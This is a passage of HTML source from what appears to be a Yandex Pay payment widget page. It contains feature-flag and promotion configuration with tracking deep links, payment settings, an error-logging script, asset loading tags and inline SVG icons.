debet-3":{"available":false},"inventory-discount-debet-5":{"available":false},"ios_use_api_applinks":{"available":false},"is_short_text_for_go_to_payment_button":{"available":false},"kaluga_giveaway":{"available":true},"new_plus_offer":{"available":true},"offers":{"available":true,"additional":{"discount_claim_link":"https:\u002F\u002Fj2af.adj.st\u002Fscreen.open\u002Fopen_main_screen?adj_t=1iqffknw&adj_campaign=paybox&adj_adgroup=success&adj_creative=plus_one_acceptor_newapp","componentBySlugs":{"DiscountClaimPromoFullPayment":["discount-claim-offer","discount_claim_test_2","pay_app_discount_claim"],"NextOrderOffer":["next_order_offer_discount_claim_aliexpress","next_order_offer_discount_claim_letu","next_order_offer_discount_claim_sportmaster_online","next_order_offer_discount_claim_sunlight","next_order_offer_discount_claim_sima","next_order_offer_discount_claim_kari_online","next_order_offer_discount_claim_yandexpay"],"BurgerKingNextOrderOfferPromo":["burger_king_15_pct_2025_discount_claim_with_merchant_id"]},"settings":{"discountClaim":{"title":"Скидка 10% на вторую{br}и третью покупку","description":"Активируйте в приложении{br}Яндекс Пэй","mobileAdjustLink":"https:\u002F\u002Fj2af.adj.st\u002Fscreen.open\u002Fopen_web?url=https%3A%2F%2Fbank.yandex.ru%2Fwebview-sdk%2Fpromocodes%2Fwelcome_pay&auth=yandex&show_navbar=false&control=none&swipe_navigation=true&adj_t=1iqffknw&adj_campaign=paybox&adj_adgroup=frk_october&adj_fallback=https%3A%2F%2Fbank.yandex.ru%2Fmy%3Fmodal%3D%252Fpromocodes%252Fwelcome_pay&adj_redirect_macos=https%3A%2F%2Fbank.yandex.ru%2Fmy%3Fmodal%3D%252Fpromocodes%252Fwelcome_pay","mobileAdjustDeepLink":"yandexbank:\u002F\u002Fscreen.open\u002Fopen_web?url=https%3A%2F%2Fbank.yandex.ru%2Fwebview-sdk%2Fpromocodes%2Fwelcome_pay&auth=yandex&show_navbar=false&control=none&swipe_navigation=true","desktopAdjustLink":"https:\u002F\u002Fj2af.adj.st\u002Fscreen.open\u002Fopen_web?url=https%3A%2F%2Fbank.yandex.ru%2Fwebview-sdk%2Fpromocodes%2Fwelcome_pay&auth=yandex&show_navbar=false&control=none&swipe_navigation=true&adj_t=1iqffknw&adj_campaign=paybox&adj_adgroup=frk_october&adj_fallback=https%3A%2F%2Fbank.yandex.ru%2Fmy%3Fmodal%3D%252Fpromocodes%252Fwelcome_pay&adj_redirect_macos=https%3A%2F%2Fbank.yandex.ru%2Fmy%3Fmodal%3D%252Fpromocodes%252Fwelcome_pay"}}}},"onboarding_fullpayment":{"available":true},"onboarding_split_only":{"available":true},"pay_00x_after_ending":{"available":false},"pay_card_bnpl_preselect":{"available":true},"paybox_payoffline_form":{"available":true},"paybox_payoffline_split":{"available":true},"paybox_payoffline_tips":{"available":false},"paycard_improv":{"available":false},"promo-preselect-2months":{"available":false},"redesign_preselect_00n":{"available":false},"repeat_order_discount":{"available":false},"sbp_api_v2":{"available":true},"sbp_preselect":{"available":true},"sbp_priority":{"available":false},"sbp_priority_plus":{"available":true},"sbp_show_inactive":{"available":false},"sbp_split_preselect":{"available":true},"should_redirect_webview_to_auth_form":{"available":false},"show_button_with_deeplink_for_android_webview":{"available":false},"show_button_with_deeplink_for_ios_webview":{"available":false},"show_go_to_payment_button_for_android_webview":{"available":true},"show_go_to_payment_button_for_ios_webview":{"available":true},"show_sbp_as_pay_card":{"available":false},"simplified_phone_auth":{"available":false},"skip_success_screen_and_redirect_to_return_url":{"available":false},"sorry-for-00n":{"available":false},"sorry-for-discounts":{"available":false},"split_fee_hiding_form":{"available":true},"split_fee_hiding_widget":{"available":true},"split_plans_redesign":{"available":true},"split_plans_redesign_full":{"available":true},"thank_you_promo_off":{"available":false},"tracing":{"available":true},"typ_redesign":{"available":false},"webview_block":{"available":true},"xsell_promo":{"available":true,"additional":{"simple_app_link":"https:\u002F\u002Fpay.go.link\u002Fscreen.open\u002Fopen_main_screen?adj_t=1iqffknw&adj_campaign=paybox&adj_adgroup=TYP&adj_creative=fullpayment_big_banner&adj_fallback=https%3A%2F%2Fpay.yandex.ru%2F&adj_redirect_macos=https%3A%2F%2Fpay.yandex.ru%2F","simple_app_split_link":"https:\u002F\u002Fpay.go.link\u002Fscreen.open\u002Fopen_main_screen?adj_t=1iqffknw&adj_campaign=paybox&adj_adgroup=TYP&adj_creative=split_big_banner&adj_fallback=https%3A%2F%2Fpay.yandex.ru%2F&adj_redirect_macos=https%3A%2F%2Fpay.yandex.ru%2F","simple_app_universal_link":"https:\u002F\u002Fpay.go.link\u002Fscreen.open\u002Fopen_main_screen?adj_t=1iqffknw&adj_campaign=paybox&adj_adgroup=TYP&adj_creative=fullpayment_big_banner&adj_fallback=https%3A%2F%2Fpay.yandex.ru%2F&adj_redirect_macos=https%3A%2F%2Fpay.yandex.ru%2F","paid_app_link":"https:\u002F\u002Fj2af.adj.st\u002Fscreen.open\u002Fopen_main_screen?adj_t=1iqffknw&adj_campaign=pay_box&adj_adgroup=success&adj_creative=3&adj_fallback=https%3A%2F%2Fbank.yandex.ru%2Fpay%2F%3Futm_source%3Dpay_box&adj_redirect_macos=https%3A%2F%2Fbank.yandex.ru%2Fpay%2F%3Futm_source%3Dpay_box","seyv_link":"https:\u002F\u002Fj2af.adj.st\u002Fscreen.open\u002Fonboarding?target=savings_promo&adj_t=1qjyfdz4","seyv_universal_link":"yandexbank:\u002F\u002Fscreen.open\u002Fonboarding?target=savings_promo","split_link":"https:\u002F\u002Fj2af.adj.st\u002Fscreen.open\u002Fopen_main_screen?adj_t=1iqffknw&adj_campaign=paybox&adj_adgroup=success&adj_creative=split-TYP&adj_fallback=https%3A%2F%2Fid.yandex.ru%2Fpay%3Fdialog%3Dsplit?utm_source%3Dpaybox%26utm_medium%3Dsuccess_page%26utm_campaign%3Dsplit-TYP&adj_redirect_macos=https%3A%2F%2Fid.yandex.ru%2Fpay%3Fdialog%3Dsplit?utm_source%3Dpaybox%26utm_medium%3Dsuccess_page%26utm_campaign%3Dsplit-TYP"}},"ya_bank_card_balance_polling":{"available":true}},
            widgetOptions: {"widgetType":"BnplPreview","buttonType":"SIMPLE","bnplSelected":false,"borderRadius":16,"buttonTheme":"BLACK","hideWidgetHeader":false,"widgetTheme":"LIGHT","isPrepayment":false},
            paymentSheet: {"version":4,"currencyCode":"RUB","merchantId":"59a67e63-ab25-4eed-bfbd-671a6f833af6","totalAmount":"15500.00","type":"ByToken"},
            abTests: {"flags":{"instant_auth_through_am_android":"1","add_package_to_am_app_redirect_link_by_version":"1"},"experiments":null,"testIds":[],"boxes":null},
            merchantId: "59a67e63-ab25-4eed-bfbd-671a6f833af6",
            sourceSearch: "abuid=8151766254022&ymuid=1766254022262860468&extra=%7B%22paymentSheet%22%3A%7B%22version%22%3A4%2C%22currencyCode%22%3A%22RUB%22%2C%22merchantId%22%3A%2259a67e63-ab25-4eed-bfbd-671a6f833af6%22%2C%22totalAmount%22%3A%2215500.00%22%2C%22type%22%3A%22ByToken%22%7D%2C%22widgetOptions%22%3A%7B%22widgetType%22%3A%22BnplPreview%22%2C%22buttonType%22%3A%22SIMPLE%22%2C%22bnplSelected%22%3Afalse%2C%22borderRadius%22%3A16%2C%22buttonTheme%22%3A%22BLACK%22%2C%22hideWidgetHeader%22%3Afalse%2C%22widgetTheme%22%3A%22LIGHT%22%2C%22isPrepayment%22%3Afalse%7D%7D&msid=59a67e63-ab25-4eed-bfbd-671a6f833af6.3001302b.1766254022646&mcid=&merchantId=59a67e63-ab25-4eed-bfbd-671a6f833af6",
            viewSlug: "sdk-info-widget",
            isSandbox: false,
        };
    </script>
<script nonce="GEL2TEM6AA8Xu/hqzCnoGw==">!function(e){var s,o,r=e.YaRumLight={__errors:[],sendErrors:(e,n)=>{r.__errors.push([e,n])}};o=(e,n)=>{r.sendErrors(e,n)},e.addEventListener?(e.addEventListener("error",function(e){o(e.message,{message:e.message,lineno:e.lineno,colno:e.colno,filename:e.filename})}),"Promise"in e&&e.addEventListener("unhandledrejection",function(e){var n,r=e.reason;r&&(n="",e={},r.message?n=r.message:"[object Event]"===(n=String(r))?n="event.type: "+r.type:"[object Object]"===n&&(e.unhandledObject=r),r.target&&r.target.src&&(e.src=r.target.src),r.stack&&(e.stack=r.stack),o("Unhandled rejection: "+n,e))})):(s=e.onerror,e.onerror=function(e,n,r,t){o(String(e),{lineno:r,colno:t,filename:n}),s&&s.apply(this,arguments)})}("undefined"!=typeof self?self:window);</script><script defer="defer" src="//yastatic.net/react/17.0.2/react-with-dom-and-polyfills.min.js" data-rcid="3071"></script><script defer="defer" src="https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/static/main.bb8b6413.js" data-rcid="local.static"></script><script defer="defer" src="https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/static/runtime.1b710cec.js" data-rcid="local.static"></script><script defer="defer" src="https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/static/vendor.a9ebf0fa.js" data-rcid="local.static"></script><script defer="defer" src="https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/static/otel.a6bd7595.js" data-rcid="local.static"></script><link href="https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/static/styles.90a6a883.css" rel="stylesheet" data-rcid="local.static"/></head>
<body>
<div id="root"></div>
<svg xmlns="http://www.w3.org/2000/svg" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;height:0;width:0;overflow:hidden;"><defs><symbol fill="none" viewBox="0 0 40 40" id="card-not-allowed"><rect x=".25" y="8.25" width="35.5" height="23.5" rx="2.75" fill="#fff"/><path fill="#75736F" d="M0 12h36v5H0z"/><rect x=".25" y="8.25" width="35.5" height="23.5" rx="2.75" stroke="#75736F" stroke-width=".5"/><circle cx="32" cy="28" r="8" fill="#FF3737"/><path fill-rule="evenodd" clip-rule="evenodd" d="M35.14 24.86c.26.26.26.68 0 .94l-5.33 5.34a.67.67 0 1 1-.95-.95l5.34-5.33a.67.67 0 0 1 .94 0z" fill="#fff" stroke="#fff" stroke-linecap="round"/><path fill-rule="evenodd" clip-rule="evenodd" d="M28.86 24.86a.67.67 0 0 0 0 .94l5.33 5.34a.67.67 0 1 0 .95-.95l-5.34-5.33a.67.67 0 0 0-.94 0z" fill="#fff" stroke="#fff" stroke-linecap="round"/></symbol><symbol viewBox="0 0 7 14" id="chevron"><path d="M6.77 12.5a.94.94 0 0 1 0 1.24.75.75 0 0 1-1.13 0L.35 7.93a1.4 1.4 0 0 1 0-1.86L5.64.26a.75.75 0 0 1 1.13 0 .94.94 0 0 1 0 1.23L1.76 7l5 5.5z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="close"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.2 6.2a1 1 0 0 0-1.4-1.4L12 10.58l-5.8-5.8a1 1 0 0 0-1.4 1.42L10.58 12l-5.8 5.8a1 1 0 1 0 1.42 1.4L12 13.42l5.8 5.8a1 1 0 0 0 1.4-1.42L13.42 12l5.8-5.8z" fill="#85889E"/></symbol><symbol fill="none" viewBox="0 0 257 39" id="close-tab"><path fill="#F5F5F5" fill-rule="evenodd" d="M16.5 0a8 8 0 0 0-8 8v18a8 8 0 0 1-8 8h256a8 8 0 0 1-8-8V8a8 8 0 0 0-8-8h-224z" clip-rule="evenodd"/><path fill="#3D4043" d="M47.9 21h1.06v-3.64l3-4.81h-1.2l-2.28 3.75h-.1l-2.28-3.75h-1.2l3 4.81V21zm6.2.11a2.1 2.1 0 0 0 1.92-1.04h.1V21h1.01v-4.32c0-1.32-.86-2.1-2.4-2.1-1.35 0-2.3.66-2.47 1.65v.04h1.01v-.02c.17-.5.67-.77 1.43-.77.94 0 1.41.42 1.41 1.2v.57l-1.8.11c-1.48.09-2.31.74-2.31 1.87 0 1.16.9 1.88 2.11 1.88zm-1.06-1.9v-.01c0-.63.43-.97 1.39-1.02l1.68-.11v.57c0 .9-.75 1.59-1.79 1.59-.73 0-1.28-.38-1.28-1.02zM59 21h1.02v-3.74c0-1.1.63-1.79 1.64-1.79s1.48.55 1.48 1.69V21h1.02v-4.09c0-1.5-.8-2.34-2.21-2.34-.93 0-1.52.4-1.84 1.06H60v-.95H59V21zm9.34.11c.87 0 1.58-.41 1.96-1.12h.1V21h1.02v-8.82H70.4v3.5h-.1a2.17 2.17 0 0 0-1.97-1.1c-1.6 0-2.64 1.28-2.64 3.26 0 1.98 1.05 3.27 2.65 3.27zm.23-.9c-1.15 0-1.84-.9-1.84-2.36v-.01c0-1.47.69-2.37 1.84-2.37 1.15 0 1.85.9 1.85 2.36v.02c0 1.46-.7 2.36-1.85 2.36zm7.38.9c1.5 0 2.4-.84 2.61-1.7l.01-.05h-1.02l-.02.06c-.17.38-.7.78-1.55.78-1.13 0-1.85-.76-1.88-2.06h4.55v-.4c0-1.89-1.04-3.17-2.76-3.17-1.72 0-2.83 1.34-2.83 3.29 0 1.98 1.09 3.25 2.9 3.25zm-.07-5.63c.93 0 1.63.6 1.73 1.84h-3.49c.11-1.2.83-1.84 1.76-1.84zM79.5 21h1.15l1.5-2.38h.09l1.5 2.38h1.19l-2.18-3.2 2.15-3.12h-1.14l-1.49 2.35h-.09l-1.5-2.35h-1.2l2.19 3.16L79.48 21zm10.3 0h1.06v-3.02h2.13a2.6 2.6 0 0 0 2.71-2.72v-.01c0-1.6-1.12-2.7-2.7-2.7h-3.2V21zm2.92-7.52c1.2 0 1.9.66 1.9 1.78v.01c0 1.11-.7 1.77-1.9 1.77h-1.86v-3.56h1.86zm6.08 7.63a2.1 2.1 0 0 0 1.91-1.04h.1V21h1.02v-4.32c0-1.32-.87-2.1-2.4-2.1-1.35 0-2.31.66-2.48 1.65v.04h1.02v-.02c.16-.5.66-.77 1.42-.77.94 0 1.42.42 1.42 1.2v.57l-1.81.11c-1.47.09-2.3.74-2.3 1.87 0 1.16.9 1.88 2.1 1.88zm-1.06-1.9c0-.64.42-.98 1.38-1.03l1.69-.11v.57c0 .9-.76 1.59-1.8 1.59-.73 0-1.27-.38-1.27-1.02zm6.25 4c1.12 0 1.64-.4 2.17-1.82l2.46-6.7h-1.07l-1.73 5.2h-.1l-1.73-5.2h-1.09l2.34 6.32-.12.37c-.22.73-.58 1-1.16 1-.14 0-.3-.02-.42-.04v.84c.14.02.32.03.45.03zm12.89-2.01"/><path fill="#5E6063" d="M228.78 19.82a.7.7 0 0 0 1 1l2.76-2.76 2.76 2.76a.7.7 0 0 0 1-1l-2.76-2.76 2.76-2.76a.7.7 0 0 0-1-1l-2.76 2.76-2.76-2.76a.7.7 0 1 0-1 1l2.76 2.76-2.76 2.76z"/><path fill="#FC3F1D" d="M20.5 17a8 8 0 1 1 16 0 8 8 0 0 1-16 0z"/><path fill="#fff" d="M29.63 21.8h1.67v-9.6h-2.43c-2.45 0-3.73 1.27-3.73 3.12 0 1.47.7 2.34 1.96 3.24l-2.18 3.25h1.8l2.44-3.63-.85-.57c-1.02-.7-1.51-1.23-1.51-2.4 0-1.01.72-1.7 2.08-1.7h.75v8.3z"/><g clip-rule="evenodd" filter="url(#close-tab_a)"><path fill="#fff" fill-rule="evenodd" d="M237.33 31.47c-.28-.37-.62-1.14-1.22-2.08-.34-.52-1.18-1.52-1.43-2.02a1.4 1.4 0 0 1-.15-1.02 1.3 1.3 0 0 1 1.4-1.1c.5.05.94.4 1.32.75.24.2.53.6.7.82.16.21.2.3.37.54.22.32.3.48.2.13-.06-.52-.18-1.41-.34-2.2-.12-.6-.16-.69-.27-1.14-.13-.49-.2-.83-.31-1.35a15.8 15.8 0 0 1-.27-1.53c-.06-.57-.09-1.5.25-1.93.27-.34.9-.44 1.27-.23.5.27.79 1.05.92 1.36.23.56.38 1.2.5 2.06.16 1.07.46 2.57.47 2.89.02-.39-.07-1.2 0-1.57.05-.34.32-.73.65-.84.28-.08.6-.12.9-.05.3.07.62.3.74.52.36.65.36 2 .38 1.92.08-.4.07-1.29.28-1.66.13-.25.48-.47.67-.5.29-.06.64-.07.94-.01.25.05.58.36.66.5.22.37.34 1.39.38 1.75.01.15.07-.41.28-.77.4-.67 1.8-.8 1.86.67l.02 1.11a16.06 16.06 0 0 1-.28 3.09 6.37 6.37 0 0 1-.63 1.45s-1.05 1.3-1.17 1.9c-.11.59-.08.59-.1 1-.02.42.12.97.12.97s-.79.11-1.2.04c-.4-.07-.86-.88-.99-1.13-.16-.34-.52-.28-.66-.02-.22.4-.7 1.12-1.03 1.16-.66.09-2.01.03-3.07.02 0 0 .18-1.06-.23-1.42-.3-.27-.8-.82-1.11-1.11l-.82-.97z"/><path stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width=".75" d="M237.33 31.47c-.28-.37-.62-1.14-1.22-2.08-.34-.52-1.18-1.52-1.43-2.02a1.4 1.4 0 0 1-.15-1.02 1.3 1.3 0 0 1 1.4-1.1c.5.05.94.4 1.32.75.24.2.53.6.7.82.16.21.2.3.37.54.22.32.3.48.2.13-.06-.52-.18-1.41-.34-2.2-.12-.6-.16-.69-.27-1.14-.13-.49-.2-.83-.31-1.35a15.8 15.8 0 0 1-.27-1.53c-.06-.57-.09-1.5.25-1.93.27-.34.9-.44 1.27-.23.5.27.79 1.05.92 1.36.23.56.38 1.2.5 2.06.16 1.07.46 2.57.47 2.89.02-.39-.07-1.2 0-1.57.05-.34.32-.73.65-.84.28-.08.6-.12.9-.05.3.07.62.3.74.52.36.65.36 2 .38 1.92.08-.4.07-1.29.28-1.66.13-.25.48-.47.67-.5.29-.06.64-.07.94-.01.25.05.58.36.66.5.22.37.34 1.39.38 1.75.01.15.07-.41.28-.77.4-.67 1.8-.8 1.86.67l.02 1.11a16.06 16.06 0 0 1-.28 3.09 6.37 6.37 0 0 1-.63 1.45s-1.05 1.3-1.17 1.9c-.11.59-.08.59-.1 1-.02.42.12.97.12.97s-.79.11-1.2.04c-.4-.07-.86-.88-.99-1.13-.16-.34-.52-.28-.66-.02-.22.4-.7 1.12-1.03 1.16-.66.09-2.01.03-3.07.02 0 0 .18-1.06-.23-1.42-.3-.27-.8-.82-1.11-1.11l-.82-.97z"/></g><path fill="#000" fill-rule="evenodd" d="M241.5 28.5a.5.5 0 0 0-1 0v3a.5.5 0 0 0 1 0v-3zm1.5-.5a.5.5 0 0 1 .5.5v3a.5.5 0 0 1-1 0v-3a.5.5 0 0 1 .5-.5zm2 0a.5.5 0 0 1 .5.5v3a.5.5 0 0 1-1 0v-3a.5.5 0 0 1 .5-.5z" clip-rule="evenodd"/><defs><filter id="close-tab_a" width="18.75" height="20.75" x="232.13" y="17.63" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feColorMatrix in="SourceAlpha" result="hardAlpha" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"></feColorMatrix><feOffset dy="1"></feOffset><feGaussianBlur stdDeviation="1"></feGaussianBlur><feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.24 0"></feColorMatrix><feBlend in2="BackgroundImageFix" result="effect1_dropShadow_7888_96173"></feBlend><feBlend in="SourceGraphic" in2="effect1_dropShadow_7888_96173" result="shape"></feBlend></filter></defs></symbol><symbol fill="none" viewBox="0 0 200 20" id="cloud-payments"><path d="m1.22 11.46 1.26-.11c.06.5.2.92.42 1.25.22.32.56.58 1.02.78.46.2.97.3 1.55.3.5 0 .96-.08 1.35-.23.39-.15.68-.36.87-.62.2-.27.29-.56.29-.87 0-.31-.1-.59-.28-.82a2.03 2.03 0 0 0-.9-.6c-.28-.11-.88-.27-1.8-.5a9.28 9.28 0 0 1-1.96-.63 2.77 2.77 0 0 1-1.08-.94c-.23-.37-.35-.8-.35-1.26 0-.5.14-.98.43-1.42.3-.45.72-.79 1.27-1.02a4.81 4.81 0 0 1 1.86-.34 5 5 0 0 1 1.97.36c.58.24 1.02.6 1.33 1.06.3.47.47 1 .5 1.6l-1.29.1a2.06 2.06 0 0 0-.7-1.45c-.4-.33-.98-.5-1.76-.5-.8 0-1.4.16-1.77.45-.37.3-.55.66-.55 1.07 0 .37.13.67.39.9.26.23.93.48 2.01.72 1.1.25 1.84.46 2.24.64.6.28 1.03.62 1.3 1.04.29.41.43.89.43 1.43 0 .54-.16 1.05-.46 1.53-.31.47-.76.84-1.34 1.1a5.84 5.84 0 0 1-4.25 0 3.25 3.25 0 0 1-2-3.02zm14.73.89 1.28.16c-.2.75-.58 1.33-1.12 1.74-.55.41-1.25.62-2.1.62a3.37 3.37 0 0 1-2.55-.98 3.89 3.89 0 0 1-.94-2.78c0-1.23.32-2.19.95-2.87a3.22 3.22 0 0 1 2.47-1.02c.98 0 1.78.33 2.4 1 .62.67.93 1.6.93 2.81v.33H11.8c.05.8.28 1.42.69 1.85.4.43.92.64 1.53.64.45 0 .84-.12 1.16-.36.32-.24.58-.62.77-1.14zm-4.08-2h4.1a2.48 2.48 0 0 0-.48-1.4 1.9 1.9 0 0 0-1.54-.71c-.57 0-1.05.2-1.44.57-.38.38-.6.9-.64 1.53zm11.7 1.67 1.22.16c-.13.84-.47 1.5-1.03 1.98-.54.47-1.22.71-2.02.71-1 0-1.8-.32-2.42-.98-.6-.65-.9-1.6-.9-2.82 0-.79.13-1.48.39-2.07.26-.6.66-1.04 1.19-1.33.54-.3 1.12-.45 1.75-.45.8 0 1.45.2 1.95.6.5.4.83.98.97 1.72l-1.2.18a2 2 0 0 0-.62-1.1 1.57 1.57 0 0 0-1.05-.38c-.63 0-1.13.23-1.52.68-.4.44-.59 1.15-.59 2.12 0 .98.19 1.7.56 2.14.38.45.87.67 1.48.67.49 0 .9-.15 1.22-.45.33-.3.53-.76.62-1.38zm7.08 2.69v-1.08a2.68 2.68 0 0 1-2.32 1.24c-.43 0-.84-.08-1.22-.25a2.04 2.04 0 0 1-.83-.62 2.4 2.4 0 0 1-.38-.92 6.3 6.3 0 0 1-.08-1.16V7.4h1.25v4.06c0 .64.02 1.08.07 1.3.08.33.25.59.5.78.25.18.56.27.94.27.37 0 .72-.1 1.04-.28.33-.2.56-.45.7-.78.13-.33.2-.8.2-1.43V7.39h1.24v7.32h-1.11zm3.05 0V7.39h1.11v1.1c.29-.51.55-.86.79-1.02.24-.17.51-.25.8-.25.42 0 .84.13 1.27.4l-.42 1.15c-.3-.18-.6-.27-.91-.27-.27 0-.52.08-.73.25a1.3 1.3 0 0 0-.47.68c-.13.44-.2.92-.2 1.44v3.84H33.7zm9.72-2.36 1.29.16c-.2.75-.58 1.33-1.13 1.74-.54.41-1.24.62-2.1.62a3.37 3.37 0 0 1-2.54-.98A3.89 3.89 0 0 1 38 11.1c0-1.23.32-2.19.95-2.87a3.22 3.22 0 0 1 2.47-1.02c.98 0 1.78.33 2.4 1 .62.67.93 1.6.93 2.81l-.01.33h-5.46c.05.8.27 1.42.68 1.85.41.43.92.64 1.53.64.46 0 .85-.12 1.17-.36.32-.24.58-.62.76-1.14zm-4.07-2h4.09a2.48 2.48 0 0 0-.47-1.4 1.9 1.9 0 0 0-1.54-.71c-.57 0-1.05.2-1.44.57-.39.38-.6.9-.64 1.53zm11.67 4.36v-.93a2.28 2.28 0 0 1-2.05 1.1c-.58 0-1.12-.17-1.61-.5a3.2 3.2 0 0 1-1.14-1.34 4.72 4.72 0 0 1-.4-1.99c0-.73.12-1.39.37-1.98a2.88 2.88 0 0 1 2.73-1.85 2.42 2.42 0 0 1 2.02 1V4.6h1.23v10.1h-1.15zm-3.92-3.66c0 .94.2 1.64.6 2.1a1.75 1.75 0 0 0 2.78.03c.37-.44.56-1.11.56-2.02 0-1-.2-1.74-.58-2.21a1.78 1.78 0 0 0-2.81-.03c-.37.45-.55 1.16-.55 2.13zm12.1 3.66h-1.15V4.6h1.24v3.6c.53-.65 1.2-.98 2-.98.46 0 .88.1 1.28.28.4.17.74.43 1 .76s.46.72.61 1.19c.15.46.22.96.22 1.49 0 1.25-.31 2.22-.93 2.9a2.91 2.91 0 0 1-2.23 1.03c-.87 0-1.55-.36-2.04-1.08v.92zm-.01-3.72c0 .88.12 1.51.36 1.9.39.64.92.96 1.58.96.54 0 1.01-.23 1.4-.7.4-.48.6-1.18.6-2.11 0-.96-.19-1.66-.57-2.12a1.72 1.72 0 0 0-1.37-.68c-.54 0-1.01.24-1.4.71-.4.47-.6 1.15-.6 2.04zm6.67 6.54-.14-1.17c.27.07.51.11.71.11.28 0 .5-.05.67-.14.16-.09.3-.22.4-.38a6.07 6.07 0 0 0 .5-1.23L65.2 7.39h1.34l1.52 4.23c.2.54.38 1.1.54 1.7.14-.57.3-1.13.5-1.67l1.57-4.26h1.24l-2.78 7.44c-.3.8-.53 1.36-.7 1.66-.22.41-.47.7-.76.9-.28.2-.62.29-1.02.29-.24 0-.5-.05-.8-.15zM143.78 9.46c1.27 0 2.15-.58 2.15-1.9 0-1.32-.88-1.9-2.15-1.9h-2.44v3.8h2.44zm-3.72-4.85h3.87c1.72 0 3.28.82 3.28 2.95 0 2.11-1.5 2.89-3.26 2.89h-2.61v3.9h-1.28V4.6zM150.18 13.63c1.46 0 2.32-1.01 2.32-2.41v-.45l-2.03.21c-1.17.11-1.8.59-1.8 1.42 0 .68.45 1.23 1.5 1.23zm.15-3.43 2.17-.2v-.7c0-.85-.53-1.53-1.73-1.52-.98 0-1.76.43-1.82 1.42h-1.12c.05-1.65 1.33-2.3 2.94-2.3 1.92 0 2.94.93 2.94 2.63v4.82h-1.12v-1.5c-.44 1.02-1.4 1.66-2.78 1.66-1.64 0-2.34-.92-2.34-2.07 0-1.35.98-2.06 2.86-2.24zM161.9 7.06h1.13v1.38a2.42 2.42 0 0 1 2.38-1.55c1.11 0 1.92.53 2.18 1.59a2.46 2.46 0 0 1 2.42-1.59c1.4 0 2.31.88 2.31 2.53v4.92h-1.22v-4.6c0-1.13-.5-1.84-1.5-1.84-1.14 0-1.88.9-1.88 2.4v4.04h-1.2v-4.6c0-1.13-.52-1.84-1.52-1.84-1.14 0-1.87.9-1.87 2.4v4.05h-1.22V7.06zM179.01 10.24c-.02-1.51-.83-2.46-2.07-2.46-1.2 0-2.08.84-2.2 2.46h4.27zm-2.07-3.35c2.09 0 3.28 1.27 3.28 4v.16h-5.48c.1 1.7 1 2.57 2.3 2.57.98 0 1.63-.5 1.94-1.25l1.15.07c-.38 1.27-1.44 2.07-3.09 2.07-2.1 0-3.53-1.23-3.53-3.8s1.45-3.82 3.43-3.82zM181.5 7.06h1.13v1.4c.42-.98 1.32-1.57 2.6-1.57 1.59 0 2.49.86 2.49 2.64v4.82h-1.22V9.92c0-1.32-.52-2.03-1.69-2.03-1.36 0-2.08.95-2.08 2.4v4.05h-1.22V7.06zM191.23 8v4.24c0 .92.2 1.21.94 1.21.28 0 .56-.03.84-.07v.98c-.35.06-.7.1-1.07.1-1.42 0-1.93-.56-1.93-2.02V7.99h-1.53v-.9h1.17c.32 0 .44-.13.44-.43v-1.2h1.14v1.6h1.78v.93h-1.78zM194.97 12.22c.1.97.82 1.4 1.97 1.4 1.09 0 1.81-.39 1.81-1.13 0-.54-.4-.86-1.4-1.16l-1.57-.46c-1.13-.34-1.7-1.02-1.7-2 0-1.4 1.15-1.98 2.67-1.98 1.61 0 2.89.66 3.03 2.16l-1.11.07c-.13-.92-.92-1.33-1.92-1.33-.89-.03-1.47.35-1.47 1.04 0 .58.41.91 1.18 1.14l1.58.46c1.22.34 1.92.96 1.92 2 0 1.36-1.15 2.08-3.05 2.08-1.77 0-2.93-.68-3.05-2.24l1.11-.05zM160.8 7.07l-2.7 8.12c-.5 1.58-1.03 2.11-2.45 2.11-.22 0-.5-.01-.8-.04v-.94l.73.02c.75 0 1.07-.27 1.4-1.33l.21-.65-2.76-7.29h1.34l2.02 5.75 1.7-5.75h1.31zM100.96 9.72a4.66 4.66 0 0 1 4.78-4.79 4.5 4.5 0 0 1 4.47 3.33h-2.02a2.6 2.6 0 0 0-2.46-1.53c-1.7 0-2.87 1.26-2.87 2.99 0 1.73 1.16 2.98 2.87 2.98a2.6 2.6 0 0 0 2.46-1.53h2.02a4.5 4.5 0 0 1-4.47 3.33 4.66 4.66 0 0 1-4.78-4.78zM113.07 4.61h-1.9v9.73h1.9V4.61zM116.05 10.7c0 1.21.82 2 1.88 2s1.88-.79 1.88-2c0-1.18-.82-1.99-1.88-1.99s-1.88.8-1.88 2zm5.68 0c0 2.2-1.67 3.8-3.8 3.8a3.72 3.72 0 0 1-3.78-3.8c0-2.19 1.7-3.78 3.78-3.78 2.1 0 3.8 1.6 3.8 3.79zM129.53 7.07v7.27h-1.89v-1a2.6 2.6 0 0 1-2.25 1.16c-1.6 0-2.58-1.1-2.58-2.87V7.07h1.88v4.15c0 .96.36 1.48 1.34 1.48 1.05 0 1.61-.62 1.61-1.8V7.06h1.9zM136.19 10.7c0-1.18-.81-1.99-1.87-1.99-1.05 0-1.83.8-1.83 2s.78 2 1.83 2c1.06 0 1.87-.8 1.87-2zm1.88-6.09v9.73h-1.88v-.97a2.73 2.73 0 0 1-2.3 1.13c-1.88 0-3.3-1.56-3.3-3.8 0-2.24 1.43-3.78 3.3-3.78a2.73 2.73 0 0 1 2.3 1.17V4.61h1.88zM86.62 19.12a9.56 9.56 0 1 0 0-19.12 9.56 9.56 0 0 0 0 19.12z" fill="#C0C9D4"/><path d="m84.56 12.23 6.2-6.19a1.65 1.65 0 1 1 2.33 2.33l-3.86 3.86a3.3 3.3 0 0 1-4.67 0zM88.67 6.89l-6.19 6.19a1.65 1.65 0 1 1-2.33-2.33L84 6.89a3.3 3.3 0 0 1 4.67 0z" fill="#fff"/></symbol><symbol viewBox="0 0 50 50" fill="none" id="connection-interrupted"><path d="M38.9 30.6a15 15 0 0 0-19.51-19.5l4.06 4.06A9.13 9.13 0 0 1 25 15a10 10 